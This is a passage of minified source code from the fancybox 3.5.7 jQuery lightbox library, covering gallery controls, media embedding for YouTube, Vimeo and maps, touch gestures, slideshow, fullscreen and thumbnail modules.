i,n=Array.prototype.slice.call(arguments,1),s=this,t=t&&t.opts?t:s.current;if(t?n.unshift(t):t=s,n.unshift(s),!1===(i=f.isFunction(t.opts[e])?t.opts[e].apply(t,n):i))return i;("afterClose"!==e&&s.$refs?s.$refs.container:a).trigger(e+".fb",n)},updateControls:function(){var e=this,t=e.current,i=t.index,n=e.$refs.container,s=e.$refs.caption,a=t.opts.caption;t.$slide.trigger("refresh"),a&&a.length?(e.$caption=s).children().eq(0).html(a):e.$caption=null,e.hasHiddenControls||e.isIdle||e.showControls(),n.find("[data-fancybox-count]").html(e.group.length),n.find("[data-fancybox-index]").html(i+1),n.find("[data-fancybox-prev]").prop("disabled",!t.opts.loop&&i<=0),n.find("[data-fancybox-next]").prop("disabled",!t.opts.loop&&i>=e.group.length-1),"image"===t.type?n.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",t.opts.image.src||t.src).show():t.opts.toolbar&&n.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),f(r.activeElement).is(":hidden,[disabled]")&&e.$refs.container.trigger("focus")},hideControls:function(e){var t=["infobar","toolbar","nav"];!e&&this.current.opts.preventCaptionOverlap||t.push("caption"),this.$refs.container.removeClass(t.map(function(e){return"fancybox-show-"+e}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var e=this,t=(e.current||e).opts,i=e.$refs.container;e.hasHiddenControls=!1,e.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!(!t.toolbar||!t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&1<e.group.length)).toggleClass("fancybox-show-caption",!!e.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&1<e.group.length)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),f.fancybox={version:"3.5.7",defaults:e,getInstance:function(e){var t=f('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),i=Array.prototype.slice.call(arguments,1);return t instanceof n&&("string"===f.type(e)?t[e].apply(t,i):"function"===f.type(e)&&e.apply(t,i),t)},open:function(e,t,i){return new n(e,t,i)},close:function(e){var t=this.getInstance();t&&(t.close(),!0===e&&this.close(e))},destroy:function(){this.close(!0),a.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:(e=r.createElement("div"),l.getComputedStyle&&l.getComputedStyle(e)&&l.getComputedStyle(e).getPropertyValue("transform")&&!(r.documentMode&&r.documentMode<11)),getTranslate:function(e){var t;return!(!e||!e.length)&&{top:(t=e[0].getBoundingClientRect()).top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(e.css("opacity"))}},setTranslate:function(e,t){var i="",n={};if(e&&t)return t.left===m&&t.top===m||(i=(t.left===m?e.position():t).left+"px, "+(t.top===m?e.position():t).top+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==m&&t.scaleY!==m?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==m&&(i+=" scaleX("+t.scaleX+")"),i.length&&(n.transform=i),t.opacity!==m&&(n.opacity=t.opacity),t.width!==m&&(n.width=t.width),t.height!==m&&(n.height=t.height),e.css(n)},animate:function(t,i,n,s,a){var r,o=this;f.isFunction(n)&&(s=n,n=null),o.stop(t),r=o.getTranslate(t),t.on(c,function(e){e&&e.originalEvent&&(!t.is(e.originalEvent.target)||"z-index"==e.originalEvent.propertyName)||(o.stop(t),f.isNumeric(n)&&t.css("transition-duration",""),f.isPlainObject(i)?i.scaleX!==m&&i.scaleY!==m&&o.setTranslate(t,{top:i.top,left:i.left,width:r.width*i.scaleX,height:r.height*i.scaleY,scaleX:1,scaleY:1}):!0!==a&&t.removeClass(i),f.isFunction(s)&&s(e))}),f.isNumeric(n)&&t.css("transition-duration",n+"ms"),f.isPlainObject(i)?(i.scaleX!==m&&i.scaleY!==m&&(delete i.width,delete i.height,t.parent().hasClass("fancybox-slide--image")&&t.parent().addClass("fancybox-is-scaling")),f.fancybox.setTranslate(t,i)):t.addClass(i),t.data("timer",setTimeout(function(){t.trigger(c)},n+33))},stop:function(e,t){e&&e.length&&(clearTimeout(e.data("timer")),t&&e.trigger(c),e.off(c).css("transition-duration",""),e.parent().removeClass("fancybox-is-scaling"))}},f.fn.fancybox=function(e){var t;return(t=(e=e||{}).selector||!1)?f("body").off("click.fb-start",t).on("click.fb-start",t,{options:e},v):this.off("click.fb-start").on("click.fb-start",{items:this,options:e},v),this},a.on("click.fb-start","[data-fancybox]",v),a.on("click.fb-start","[data-fancybox-trigger]",function(e){f('[data-fancybox="'+f(this).attr("data-fancybox-trigger")+'"]').eq(f(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:f(this)})}),i=".fancybox-button",p="fancybox-focus",g=null,a.on("mousedown mouseup focus blur",i,function(e){switch(e.type){case"mousedown":g=f(this);break;case"mouseup":g=null;break;case"focusin":f(i).removeClass(p),f(this).is(g)||f(this).is("[disabled]")||f(this).addClass(p);break;case"focusout":f(i).removeClass(p)}})))}(window,document,jQuery),function(p){"use strict";function f(i,e,t){if(i)return"object"===p.type(t=t||"")&&(t=p.param(t,!0)),p.each(e,function(e,t){i=i.replace("$"+e,t||"")}),t.length&&(i+=(0<i.indexOf("?")?"&":"?")+t),i}var n={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/?ll="+(e[9]?e[9]+"&z="+Math.floor(e[10])+(e[12]?e[12].replace(/^\//,"&"):""):e[12]+"").replace(/\?/,"&")+"&output="+(e[12]&&0<e[12].indexOf("layer=c")?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(e){return"//maps.google."+e[2]+"/maps?q="+e[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}};p(document).on("objectNeedsType.fb",function(e,t,s){var a,r,o,l,c,d,u=s.src||"",h=!1,i=p.extend(!0,{},n,s.opts.media);p.each(i,function(e,t){if(r=u.match(t.matcher)){if(h=t.type,d=e,c={},t.paramPlace&&r[t.paramPlace]){l=(l="?"==(l=r[t.paramPlace])[0]?l.substring(1):l).split("&");for(var i=0;i<l.length;++i){var n=l[i].split("=",2);2==n.length&&(c[n[0]]=decodeURIComponent(n[1].replace(/\+/g," ")))}}return o=p.extend(!0,{},t.params,s.opts[e],c),u="function"===p.type(t.url)?t.url.call(this,r,o,s):f(t.url,r,o),a="function"===p.type(t.thumb)?t.thumb.call(this,r,o,s):f(t.thumb,r),"youtube"===e?u=u.replace(/&t=((\d+)m)?(\d+)s/,function(e,t,i,n){return"&start="+((i?60*parseInt(i,10):0)+parseInt(n,10))}):"vimeo"===e&&(u=u.replace("&%23","#")),!1}}),h?(s.opts.thumb||s.opts.$thumb&&s.opts.$thumb.length||(s.opts.thumb=a),"iframe"===h&&(s.opts=p.extend(!0,s.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),p.extend(s,{type:h,src:u,origSrc:s.src,contentSource:d,contentType:"image"===h?"image":"gmap_place"==d||"gmap_search"==d?"map":"video"})):u&&(s.type=s.opts.defaultType)});var s={youtube:{src:"https://www.youtube.com/iframe_api",class:"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js",class:"Vimeo",loading:!1,loaded:!1},load:function(e){var t,i=this;this[e].loaded?setTimeout(function(){i.done(e)}):this[e].loading||(this[e].loading=!0,(t=document.createElement("script")).type="text/javascript",t.src=this[e].src,"youtube"===e?window.onYouTubeIframeAPIReady=function(){i[e].loaded=!0,i.done(e)}:t.onload=function(){i[e].loaded=!0,i.done(e)},document.body.appendChild(t))},done:function(e){var t,i;"youtube"===e&&delete window.onYouTubeIframeAPIReady,(t=p.fancybox.getInstance())&&(i=t.current.$content.find("iframe"),"youtube"===e&&void 0!==YT&&YT?new YT.Player(i.attr("id"),{events:{onStateChange:function(e){0==e.data&&t.next()}}}):"vimeo"===e&&void 0!==Vimeo&&Vimeo&&new Vimeo.Player(i).on("ended",function(){t.next()}))}};p(document).on({"afterShow.fb":function(e,t,i){1<t.group.length&&("youtube"===i.contentSource||"vimeo"===i.contentSource)&&s.load(i.contentSource)}})}(jQuery),function(d,l,u){"use strict";function h(e){var t,i=[];for(t in e=(e=e.originalEvent||e||d.e).touches&&e.touches.length?e.touches:e.changedTouches&&e.changedTouches.length?e.changedTouches:[e])e[t].pageX?i.push({x:e[t].pageX,y:e[t].pageY}):e[t].clientX&&i.push({x:e[t].clientX,y:e[t].clientY});return i}function p(e,t,i){return t&&e?"x"===i?e.x-t.x:"y"===i?e.y-t.y:Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)):0}function c(e){if(e.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||u.isFunction(e.get(0).onclick)||e.data("selectable"))return 1;for(var t=0,i=e[0].attributes,n=i.length;t<n;t++)if("data-fancybox-"===i[t].nodeName.substr(0,14))return 1}function f(e){for(var t,i,n,s=!1;;){if(t=e.get(0),i=n=i=void 0,i=d.getComputedStyle(t)["overflow-y"],n=d.getComputedStyle(t)["overflow-x"],i=("scroll"===i||"auto"===i)&&t.scrollHeight>t.clientHeight,t=("scroll"===n||"auto"===n)&&t.scrollWidth>t.clientWidth,s=i||t)break;if(!(e=e.parent()).length||e.hasClass("fancybox-stage")||e.is("body"))break}return s}function i(e){var t=this;t.instance=e,t.$bg=e.$refs.bg,t.$stage=e.$refs.stage,t.$container=e.$refs.container,t.destroy(),t.$container.on("touchstart.fb.touch mousedown.fb.touch",u.proxy(t,"ontouchstart"))}var m=d.requestAnimationFrame||d.webkitRequestAnimationFrame||d.mozRequestAnimationFrame||d.oRequestAnimationFrame||function(e){return d.setTimeout(e,1e3/60)},g=d.cancelAnimationFrame||d.webkitCancelAnimationFrame||d.mozCancelAnimationFrame||d.oCancelAnimationFrame||function(e){d.clearTimeout(e)};i.prototype.destroy=function(){var e=this;e.$container.off(".fb.touch"),u(l).off(".fb.touch"),e.requestId&&(g(e.requestId),e.requestId=null),e.tapped&&(clearTimeout(e.tapped),e.tapped=null)},i.prototype.ontouchstart=function(e){var t=this,i=u(e.target),n=t.instance,s=n.current,a=s.$slide,r=s.$content,o="touchstart"==e.type;if(o&&t.$container.off("mousedown.fb.touch"),(!e.originalEvent||2!=e.originalEvent.button)&&a.length&&i.length&&!c(i)&&!c(i.parent())&&(i.is("img")||!(e.originalEvent.clientX>i[0].clientWidth+i.offset().left))){if(!s||n.isAnimating||s.$slide.hasClass("fancybox-animated"))return e.stopPropagation(),void e.preventDefault();t.realPoints=t.startPoints=h(e),t.startPoints.length&&(s.touch&&e.stopPropagation(),t.startEvent=e,t.canTap=!0,t.$target=i,t.$content=r,t.opts=s.opts.touch,t.isPanning=!1,t.isSwiping=!1,t.isZooming=!1,t.isScrolling=!1,t.canPan=n.canPan(),t.startTime=(new Date).getTime(),t.distanceX=t.distanceY=t.distance=0,t.canvasWidth=Math.round(a[0].clientWidth),t.canvasHeight=Math.round(a[0].clientHeight),t.contentLastPos=null,t.contentStartPos=u.fancybox.getTranslate(t.$content)||{top:0,left:0},t.sliderStartPos=u.fancybox.getTranslate(a),t.stagePos=u.fancybox.getTranslate(n.$refs.stage),t.sliderStartPos.top-=t.stagePos.top,t.sliderStartPos.left-=t.stagePos.left,t.contentStartPos.top-=t.stagePos.top,t.contentStartPos.left-=t.stagePos.left,u(l).off(".fb.touch").on(o?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",u.proxy(t,"ontouchend")).on(o?"touchmove.fb.touch":"mousemove.fb.touch",u.proxy(t,"ontouchmove")),u.fancybox.isMobile&&l.addEventListener("scroll",t.onscroll,!0),((t.opts||t.canPan)&&(i.is(t.$stage)||t.$stage.find(i).length)||(i.is(".fancybox-image")&&e.preventDefault(),u.fancybox.isMobile&&i.parents(".fancybox-caption").length))&&(t.isScrollable=f(i)||f(i.parent()),u.fancybox.isMobile&&t.isScrollable||e.preventDefault(),1!==t.startPoints.length&&!s.hasError||(t.canPan?(u.fancybox.stop(t.$content),t.isPanning=!0):t.isSwiping=!0,t.$container.addClass("fancybox-is-grabbing")),2===t.startPoints.length&&"image"===s.type&&(s.isLoaded||s.$ghost)&&(t.canTap=!1,t.isSwiping=!1,t.isPanning=!1,t.isZooming=!0,u.fancybox.stop(t.$content),t.centerPointStartX=.5*(t.startPoints[0].x+t.startPoints[1].x)-u(d).scrollLeft(),t.centerPointStartY=.5*(t.startPoints[0].y+t.startPoints[1].y)-u(d).scrollTop(),t.percentageOfImageAtPinchPointX=(t.centerPointStartX-t.contentStartPos.left)/t.contentStartPos.width,t.percentageOfImageAtPinchPointY=(t.centerPointStartY-t.contentStartPos.top)/t.contentStartPos.height,t.startDistanceBetweenFingers=p(t.startPoints[0],t.startPoints[1]))))}},i.prototype.onscroll=function(e){this.isScrolling=!0,l.removeEventListener("scroll",this.onscroll,!0)},i.prototype.ontouchmove=function(e){var t=this;void 0===e.originalEvent.buttons||0!==e.originalEvent.buttons?t.isScrolling?t.canTap=!1:(t.newPoints=h(e),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length&&(t.isSwiping&&!0===t.isSwiping||e.preventDefault(),t.distanceX=p(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=p(t.newPoints[0],t.startPoints[0],"y"),t.distance=p(t.newPoints[0],t.startPoints[0]),0<t.distance&&(t.isSwiping?t.onSwipe(e):t.isPanning?t.onPan():t.isZooming&&t.onZoom()))):t.ontouchend(e)},i.prototype.onSwipe=function(e){var s=this,a=s.instance,t=s.isSwiping,i=s.sliderStartPos.left||0;if(!0!==t)"x"==t&&(0<s.distanceX&&(s.instance.group.length<2||0===s.instance.current.index&&!s.instance.current.opts.loop)?i+=Math.pow(s.distanceX,.8):s.distanceX<0&&(s.instance.group.length<2||s.instance.current.index===s.instance.group.length-1&&!s.instance.current.opts.loop)?i-=Math.pow(-s.distanceX,.8):i+=s.distanceX),s.sliderLastPos={top:"x"==t?0:s.sliderStartPos.top+s.distanceY,left:i},s.requestId&&(g(s.requestId),s.requestId=null),s.requestId=m(function(){s.sliderLastPos&&(u.each(s.instance.slides,function(e,t){var i=t.pos-s.instance.currPos;u.fancybox.setTranslate(t.$slide,{top:s.sliderLastPos.top,left:s.sliderLastPos.left+i*s.canvasWidth+i*t.opts.gutter})}),s.$container.addClass("fancybox-is-sliding"))});else if(10<Math.abs(s.distance)){if(s.canTap=!1,a.group.length<2&&s.opts.vertical?s.isSwiping="y":a.isDragging||!1===s.opts.vertical||"auto"===s.opts.vertical&&800<u(d).width()?s.isSwiping="x":(i=Math.abs(180*Math.atan2(s.distanceY,s.distanceX)/Math.PI),s.isSwiping=45<i&&i<135?"y":"x"),"y"===s.isSwiping&&u.fancybox.isMobile&&s.isScrollable)return void(s.isScrolling=!0);a.isDragging=s.isSwiping,s.startPoints=s.newPoints,u.each(a.slides,function(e,t){var i,n;u.fancybox.stop(t.$slide),i=u.fancybox.getTranslate(t.$slide),n=u.fancybox.getTranslate(a.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(e,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===a.current.pos&&(s.sliderStartPos.top=i.top-n.top,s.sliderStartPos.left=i.left-n.left),u.fancybox.setTranslate(t.$slide,{top:i.top-n.top,left:i.left-n.left})}),a.SlideShow&&a.SlideShow.isActive&&a.SlideShow.stop()}},i.prototype.onPan=function(){var e=this;p(e.newPoints[0],e.realPoints[0])<(u.fancybox.isMobile?10:5)?e.startPoints=e.newPoints:(e.canTap=!1,e.contentLastPos=e.limitMovement(),e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)}))},i.prototype.limitMovement=function(){var e=this,t=e.canvasWidth,i=e.canvasHeight,n=e.distanceX,s=e.distanceY,a=e.contentStartPos,r=a.left,o=a.top,l=a.width,c=a.height,d=t<l?r+n:r,u=o+s,e=Math.max(0,.5*t-.5*l),a=Math.max(0,.5*i-.5*c),l=Math.min(t-l,.5*t-.5*l),c=Math.min(i-c,.5*i-.5*c);return 0<n&&e<d&&(d=e-1+Math.pow(-e+r+n,.8)||0),n<0&&d<l&&(d=l+1-Math.pow(l-r-n,.8)||0),0<s&&a<u&&(u=a-1+Math.pow(-a+o+s,.8)||0),{top:u=s<0&&u<c?c+1-Math.pow(c-o-s,.8)||0:u,left:d}},i.prototype.limitPosition=function(e,t,i,n){var s=this.canvasWidth,a=this.canvasHeight;return e=s<i?(e=0<e?0:e)<s-i?s-i:e:Math.max(0,s/2-i/2),{top:t=a<n?(t=0<t?0:t)<a-n?a-n:t:Math.max(0,a/2-n/2),left:e}},i.prototype.onZoom=function(){var e=this,t=e.contentStartPos,i=t.width,n=t.height,s=t.left,a=t.top,r=p(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,o=Math.floor(i*r),l=Math.floor(n*r),c=(i-o)*e.percentageOfImageAtPinchPointX,t=(n-l)*e.percentageOfImageAtPinchPointY,i=(e.newPoints[0].x+e.newPoints[1].x)/2-u(d).scrollLeft(),n=(e.newPoints[0].y+e.newPoints[1].y)/2-u(d).scrollTop(),i=i-e.centerPointStartX,r={top:a+(t+(n-e.centerPointStartY)),left:s+(c+i),scaleX:r,scaleY:r};e.canTap=!1,e.newWidth=o,e.newHeight=l,e.contentLastPos=r,e.requestId&&g(e.requestId),e.requestId=m(function(){u.fancybox.setTranslate(e.$content,e.contentLastPos)})},i.prototype.ontouchend=function(e){var t=this,i=t.isSwiping,n=t.isPanning,s=t.isZooming,a=t.isScrolling;if(t.endPoints=h(e),t.dMs=Math.max((new Date).getTime()-t.startTime,1),t.$container.removeClass("fancybox-is-grabbing"),u(l).off(".fb.touch"),l.removeEventListener("scroll",t.onscroll,!0),t.requestId&&(g(t.requestId),t.requestId=null),t.isSwiping=!1,t.isPanning=!1,t.isZooming=!1,t.isScrolling=!1,t.instance.isDragging=!1,t.canTap)return t.onTap(e);t.speed=100,t.velocityX=t.distanceX/t.dMs*.5,t.velocityY=t.distanceY/t.dMs*.5,n?t.endPanning():s?t.endZooming():t.endSwiping(i,a)},i.prototype.endSwiping=function(e,t){var i=this,n=!1,s=i.instance.group.length,a=Math.abs(i.distanceX),a="x"==e&&1<s&&(130<i.dMs&&10<a||50<a);i.sliderLastPos=null,"y"==e&&!t&&50<Math.abs(i.distanceY)?(u.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},200),n=i.instance.close(!0,250)):a&&0<i.distanceX?n=i.instance.previous(300):a&&i.distanceX<0&&(n=i.instance.next(300)),!1!==n||"x"!=e&&"y"!=e||i.instance.centerSlide(200),i.$container.removeClass("fancybox-is-sliding")},i.prototype.endPanning=function(){var e,t,i=this;i.contentLastPos&&(t=!1===i.opts.momentum||350<i.dMs?(e=i.contentLastPos.left,i.contentLastPos.top):(e=i.contentLastPos.left+500*i.velocityX,i.contentLastPos.top+500*i.velocityY),(t=i.limitPosition(e,t,i.contentStartPos.width,i.contentStartPos.height)).width=i.contentStartPos.width,t.height=i.contentStartPos.height,u.fancybox.animate(i.$content,t,366))},i.prototype.endZooming=function(){var e,t,i=this,n=i.instance.current,s=i.newWidth,a=i.newHeight;i.contentLastPos&&(e=i.contentLastPos.left,t=i.contentLastPos.top,u.fancybox.setTranslate(i.$content,{top:t,left:e,width:s,height:a,scaleX:1,scaleY:1}),s<i.canvasWidth&&a<i.canvasHeight?i.instance.scaleToFit(150):s>n.width||a>n.height?i.instance.scaleToActual(i.centerPointStartX,i.centerPointStartY,150):(a=i.limitPosition(e,t,s,a),u.fancybox.animate(i.$content,a,150)))},i.prototype.onTap=function(t){function e(e){if(e=r.opts[e],e=u.isFunction(e)?e.apply(a,[r,t]):e)switch(e){case"close":a.close(n.startEvent);break;case"toggleControls":a.toggleControls();break;case"next":a.next();break;case"nextOrClose":1<a.group.length?a.next():a.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(a.canPan()?a.scaleToFit():a.isScaledDown()?a.scaleToActual(l,c):a.group.length<2&&a.close(n.startEvent))}}var i,n=this,s=u(t.target),a=n.instance,r=a.current,o=t&&h(t)||n.startPoints,l=o[0]?o[0].x-u(d).scrollLeft()-n.stagePos.left:0,c=o[0]?o[0].y-u(d).scrollTop()-n.stagePos.top:0;if((!t.originalEvent||2!=t.originalEvent.button)&&(s.is("img")||!(l>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))i="Outside";else if(s.is(".fancybox-slide"))i="Slide";else{if(!a.current.$content||!a.current.$content.find(s).addBack().filter(s).length)return;i="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,50<Math.abs(l-n.tapX)||50<Math.abs(c-n.tapY))return this;e("dblclick"+i)}else n.tapX=l,n.tapY=c,r.opts["dblclick"+i]&&r.opts["dblclick"+i]!==r.opts["click"+i]?n.tapped=setTimeout(function(){n.tapped=null,a.isAnimating||e("click"+i)},500):e("click"+i);return this}},u(l).on("onActivate.fb",function(e,t){t&&!t.Guestures&&(t.Guestures=new i(t))}).on("beforeClose.fb",function(e,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(a,r){"use strict";r.extend(!0,r.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});function i(e){this.instance=e,this.init()}r.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this,t=e.instance,i=t.group[t.currIndex].opts.slideShow;e.$button=t.$refs.toolbar.find("[data-fancybox-play]").on("click",function(){e.toggle()}),t.group.length<2||!i?e.$button.hide():i.progress&&(e.$progress=r('<div class="fancybox-progress"></div>').appendTo(t.$refs.inner))},set:function(e){var t=this,i=t.instance,n=i.current;n&&(!0===e||n.opts.loop||i.currIndex<i.group.length-1)?t.isActive&&"video"!==n.contentType&&(t.$progress&&r.fancybox.animate(t.$progress.show(),{scaleX:1},n.opts.slideShow.speed),t.timer=setTimeout(function(){i.current.opts.loop||i.current.index!=i.group.length-1?i.next():i.jumpTo(0)},n.opts.slideShow.speed)):(t.stop(),i.idleSecondsCounter=0,i.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&this.$progress.removeAttr("style").hide()},start:function(){var e=this,t=e.instance.current;t&&(e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.isActive=!0,t.isComplete&&e.set(!0),e.instance.trigger("onSlideShowChange",!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",(t.opts.i18n[t.opts.lang]||t.opts.i18n.en).PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1,e.instance.trigger("onSlideShowChange",!1),e.$progress&&e.$progress.removeAttr("style").hide()},toggle:function(){this.isActive?this.stop():this.start()}}),r(a).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){t=t&&t.SlideShow;n?t&&i.opts.slideShow.autoStart&&t.start():t&&t.isActive&&t.clear()},"afterShow.fb":function(e,t,i){t=t&&t.SlideShow;t&&t.isActive&&t.set()},"afterKeydown.fb":function(e,t,i,n,s){t=t&&t.SlideShow;!t||!i.opts.slideShow||80!==s&&32!==s||r(a.activeElement).is("button,a,input")||(n.preventDefault(),t.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){t=t&&t.SlideShow;t&&t.stop()}}),r(a).on("visibilitychange",function(){var e=r.fancybox.getInstance(),e=e&&e.SlideShow;e&&e.isActive&&(a.hidden?e.clear():e.set())})}(document,jQuery),function(a,i){"use strict";var n,s=function(){for(var e=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],t={},i=0;i<e.length;i++){var n=e[i];if(n&&n[1]in a){for(var s=0;s<n.length;s++)t[e[0][s]]=n[s];return t}}return!1}();s&&(n={request:function(e){(e=e||a.documentElement)[s.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){a[s.exitFullscreen]()},toggle:function(e){e=e||a.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(a[s.fullscreenElement])},enabled:function(){return Boolean(a[s.fullscreenEnabled])}},i.extend(!0,i.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fsenter" title="{{FULL_SCREEN}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 16h3v3h2v-5H5zm3-8H5v2h5V5H8zm6 11h2v-3h3v-2h-5zm2-11V5h-2v5h5V8z"/></svg></button>'},fullScreen:{autoStart:!1}}),i(a).on(s.fullscreenchange,function(){var e=n.isFullscreen(),t=i.fancybox.getInstance();t&&(t.current&&"image"===t.current.type&&t.isAnimating&&(t.isAnimating=!1,t.update(!0,!0,0),t.isComplete||t.complete()),t.trigger("onFullscreenChange",e),t.$refs.container.toggleClass("fancybox-is-fullscreen",e),t.$refs.toolbar.find("[data-fancybox-fullscreen]").toggleClass("fancybox-button--fsenter",!e).toggleClass("fancybox-button--fsexit",e))})),i(a).on({"onInit.fb":function(e,t){s?t&&t.group[t.currIndex].opts.fullScreen?(t.$refs.container.on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(e){e.stopPropagation(),e.preventDefault(),n.toggle()}),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide():t.$refs.toolbar.find("[data-fancybox-fullscreen]").remove()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle())},"beforeClose.fb":function(e,t){t&&t.FullScreen&&t.$refs.container.hasClass("fancybox-is-fullscreen")&&n.exit()}})}(document,jQuery),function(e,a){"use strict";var r="fancybox-thumbs",o=r+"-active";a.fancybox.defaults=a.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.59 14.59h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76h-3.76v-3.76zm-4.47 0h3.76v3.76H5.65v-3.76zm8.94-4.47h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76h-3.76V5.65zm-4.47 0h3.76v3.76H5.65V5.65z"/></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},a.fancybox.defaults);function n(e){this.init(e)}a.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(e){var t=this,i=e.group,n=0;t.instance=e,t.opts=i[e.currIndex].opts.thumbs,(e.Thumbs=t).$button=e.$refs.toolbar.find("[data-fancybox-thumbs]");for(var 